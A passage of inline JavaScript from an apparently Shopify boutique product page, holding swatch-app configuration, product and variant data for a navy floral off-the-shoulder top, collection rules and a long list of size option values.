        product: {"id":971158159417,"title":"Off The Shoulder Floral Print Top, Navy","handle":"off-the-shoulder-floral-print-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T10:36:52-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","blouse","Casual","final-sale","floral","maxretail","sale","small","tops","umgee","Umgee USA","warehouse"],"price":2900,"price_min":2900,"price_max":2900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337739321,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-7811-navy-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","options":["M"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337772089,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-7811-navy-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","options":["L"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","options":["Size"],"media":[{"alt":null,"id":1231860039737,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","width":800},{"alt":null,"id":1231859941433,"position":2,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505","width":600},{"alt":null,"id":2352491167801,"position":3,"preview_image":{"aspect_ratio":1.008,"height":1071,"width":1080,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505"},"aspect_ratio":1.008,"height":1071,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","width":1080},{"alt":null,"id":1231859974201,"position":4,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-16T19:07:03-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-16T19:06:19-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":31713230905,"handle":"blouses","title":"Blouses","updated_at":"2026-01-14T12:23:45-05:00","body_html":"","published_at":"2018-03-08T08:14:15-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"blouse"}],"published_scope":"global"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-16T19:07:03-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":397311082743,"handle":"florals","title":"florals","updated_at":"2026-01-12T07:03:54-05:00","body_html":"","published_at":"2024-04-16T12:37:59-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"floral"},{"column":"tag","relation":"equals","condition":"florals"}],"published_scope":"global"},{"id":476218261751,"handle":"maxretail","title":"maxretail","updated_at":"2026-01-16T19:07:03-05:00","body_html":"","published_at":"2024-12-10T12:43:52-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"maxretail"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":31714607161,"handle":"sale","title":"Sale","updated_at":"2026-01-16T11:22:18-05:00","body_html":"","published_at":"2021-10-24T13:31:27-04:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"sale"},{"column":"tag","relation":"equals","condition":"final-sale"}],"published_scope":"global"},{"id":31714869305,"handle":"tops","title":"Tops","updated_at":"2026-01-16T11:20:21-05:00","body_html":"Check out our collection of tops! We are obsessed and you will be too!","published_at":"2018-03-08T08:36:43-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tops"}],"published_scope":"global"},{"id":157394042937,"handle":"umgee","title":"umgee","updated_at":"2026-01-12T07:03:54-05:00","body_html":"","published_at":"2020-04-23T11:42:24-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"umgee"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-16T19:06:19-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["S","M","L"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 9325337706553,
            "available": true,
            "title": "S",
            "price": 2900,
            "compare_at_price": 4000,
            "inventory_management": "shopify",
            "inventory_quantity": 4,
            "option1": "S",
            "option2": null,
            "option3": null,
            "options": ["S"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 4;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 202525311223,
                    "name": "S",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 9325337706553,
                            "available": true,
                            "price": 2900,
                            "compare_at_price": 4000,
                            "inventory_quantity": 4,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202525343991,
                    "name": "M",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 9325337739321,
                            "available": true,
                            "price": 2900,
                            "compare_at_price": 4000,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202525376759,
                    "name": "L",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 9325337772089,
                            "available": false,
                            "price": 2900,
                            "compare_at_price": 4000,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upl